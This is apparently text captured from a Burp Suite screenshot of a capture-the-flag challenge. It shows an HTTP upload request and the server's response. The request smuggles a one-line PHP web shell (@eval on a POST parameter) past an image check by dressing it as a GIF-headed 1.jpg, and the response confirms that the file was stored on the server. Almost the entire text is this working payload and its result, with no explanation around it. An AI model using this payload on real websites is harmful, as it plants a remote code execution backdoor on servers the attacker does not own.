 1 × ...
Go Cancel < ▼ > ▼ Target: http://a2ca065b-e9bc-4449-b6fa-bf19c9060aee.node5.buuoj.cn:81
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: a2ca065b-e9bc-4449-b6fa-bf19c9060aee.node5.buuoj.cn:81
Content-Length: 296
Cache-Control: max-age=0
Origin: http://a2ca065b-e9bc-4449-b6fa-bf19c9060aee.node5.buuoj.cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAzKfFcVqTv9oSBTk
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://a2ca065b-e9bc-4449-b6fa-bf19c9060aee.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=772ca5e7d3780e095499a8a0f1459d49
Connection: close
------WebKitFormBoundaryAzKfFcVqTv9oSBTk
Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
Content-Type: image/jpeg
GIF89a
<script language="php">@eval($_POST[666])</script>
------WebKitFormBoundaryAzKfFcVqTv9oSBTk
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryAzKfFcVqTv9oSBTk--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 04 Nov 2024 13:42:00 GMT
Content-Type: text/html
Content-Length: 345
Connection: close
X-Powered-By: PHP/5.6.23
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Cache-Control: no-cache
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload</title>
<form action="" method="post" enctype="multipart/form-data">
上传文件<input type="file" name="uploaded" />
<input type="submit" name="submit" value="上传" />
</form>/var/www/html/upload/0cd43ea87beb325b901c196e04186f77/1.jpg succesfully uploaded!